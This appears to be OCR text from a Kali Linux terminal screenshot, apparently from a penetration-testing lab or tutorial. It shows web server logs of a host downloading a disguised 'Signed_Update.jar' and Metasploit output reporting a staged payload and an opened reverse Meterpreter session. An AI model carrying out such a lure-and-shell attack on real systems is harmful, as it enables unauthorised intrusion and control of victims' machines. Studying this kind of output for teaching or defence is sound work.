 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
10.2.0.147 - - [18/M
ar/2014 12:12:16] code 404, message File not found
10.2.0.147 - - [18/Mar/2014 12
:12:16] "GET /favicon.ico HTTP/1.1" 404 -
10.2.0.147 - - [18/Mar/2014 12:12:45] c
ode 404, message File not found
10.2.0.147 - - [18/Mar/2014 12:12:45] "GET /favic
on.ico HTTP/1.1" 404 -
10.2.0.147 - - [18/Mar/2014 12:12:45] code 404, message Fi
le not found
10.2.0.147 - - [18/Mar/2014 12:12:45] "GET /favicon.ico HTTP/1.1" 40
4 -
10.2.0.147 - - [18/Mar/2014 12:12:47] "GET /Signed_Update.jar HTTP/1.1" 200 -
10.2.0.147 - - [18/Mar/2014 12:16:39] "GET /4pX6YUoHSrDtq HTTP/1.1" 200 -
[*] Sen
ding stage (769024 bytes) to 10.2.0.147
[*] Meterpreter session 1 opened (10.2.0.146:443 -> 10.2.0.147:49169) at 2014-03
-18 12:16:42 -0400